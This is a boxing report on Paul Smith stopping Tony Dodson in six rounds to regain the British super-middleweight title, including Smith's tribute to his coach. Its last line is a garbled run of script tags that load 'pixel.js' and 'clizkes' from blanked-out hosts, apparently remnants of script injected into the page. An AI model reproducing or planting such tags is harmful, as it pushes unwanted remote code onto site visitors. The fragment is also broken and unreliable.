 An inspired Paul Smith overcame Liverpool rival Tony Dodson with a neat boxing display before delivering a powerful finish, that saw him claim the vacant British super-middleweight title for a second time, with a sixth round stoppage at the Bolton Arena on Saturday night. Afterwards Smith dedicated the win and Lonsdale belt to his coach Joe Gallagher.
Both Smith and Dodson came into this rematch of their first meeting in March 2010, in great shape, and it was clear early that they both meant business. Smith won the first contest on points over twelve scrappy rounds, but this one was a total contrast to that,  here they gave each other distance and got their shots off, setting a fast pace from early on.
It was Smith's punches that were sharper and more accurate and he fought well from behind a tight peek-a-boo type guard, catching Dodson's best shots on his arms and countering. The first fight started and ended in a pool of blood after both were cut early. The cuts this time around were not has bad, but the heads came together inevitably and both ended up with nicks around the eyes.
Smith soon took the initiative and dropped Dodson in the third round with a short left counter hook as he backed to the ropes, he sucked Dodson in and then sent his foe to the canvas hard. Dodson looked hurt more than so, and stayed on his knees, just about regaining his feet at the referees count of nine. The action resumed  and Dodson held on to gather his sense and then came back with his own good shots to back up Smith and stun him with a big right, Dodson ended the session better than he started it in a memorable round of action.
Smith was patient and never lost his control by trying to rush Dodson, he bided his time, and stayed behind the jab that was landing well. At the start of the sixth, Smith again hurt Dodson with big right hand down the pipe, off his jab in text book style, it crashed into Dodson's face, he kept his senses and stayed upright, but he was hurt. Smith was boxing great, better than in many a year and cunningly drawing his man into range, before another perfectly timed right crashed off Dodson's chin again, he was hurt bad and there for the taking, still on his feet referee Ritchie Davies jumped in to save him before Smith could administer the inevitable finish.
'Smigga' looked like a fighter re-born, he looked happy to be in there after a stagnant career over the years and put in a great shift to get his hands on the belt he had craved to regain, after losing it to James DeGale in December 2010, in a fight that still narks him.
Smith improves his record to 33-3, 19KOs,  and starts his second reign as British super-middleweight champion, while Dodson who put up a brave effort drops to 29-8-1, 14KOs.
Afterwards a delighted Smith paid tribute to his coach Joe Gallagher, who he joined in 2010 after the loss to DeGale and says is responsible for helping turn his career around. "I've got to dedicate this belt to Joe Gallagher, I've grown up a lot has a boxer since I've been with Joe." said Smith.
"I was British champion and not in love with boxing, I didn't like boxing, I didn't like going to the gym, I didn't like training.
"But now I'm in the gym everyday with champions, my brother's who are top quality class kids as you've all seen now and I go to the gym everyday knowing that Joe's got something new, something exciting for me.
"He's given me a second lease of life and I owe this (Lonsdale belt) to Joe, I've got to give it him, because if it wasn't for Joe I probably wouldn't be boxing."
pic by Al Stevenson
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>